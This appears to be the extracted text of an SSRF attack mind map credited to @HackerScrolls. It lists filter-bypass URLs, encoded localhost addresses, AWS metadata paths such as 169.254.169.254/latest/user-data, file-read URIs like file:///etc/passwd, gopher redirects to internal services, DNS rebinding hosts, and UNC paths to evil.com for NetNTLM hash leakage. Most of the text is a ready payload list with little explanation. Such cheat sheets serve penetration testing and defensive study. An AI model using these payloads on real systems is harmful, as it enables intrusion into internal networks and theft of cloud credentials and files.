 http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
URL Parser Logic
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
Unicode Normalization
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Address encoding
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Bypass block list
SSRF to XXE
Fingerprint SSRF client
Attacks on SSRF client
Internal API
403 restrictions
Access to admin panel
Bypass restrictions
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
File read
Attacks
SSRF to XSS
If Metadata v1 enabled
Cloud meta API
AWS
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
SSRF
Search & Destroy
Redirect
Location: http://127.0.0.1
Redirect via controlled site
Location: gopher://127.0.0.1:11211/_data
Redirect with scheme changing
Chain of redirects via controlled site
target.com/?url=http://127.0.0.1
Open Redirect to allowed domain
Check various response codes:
201, 301, 302, 303, 307, 308
Bypass redirect protection
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
File processing
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Reverse Proxies
Load Balancers
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
ftp:
tftp:
sftp:
FTP
http:
https:
HTTP
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated
@HackerScrolls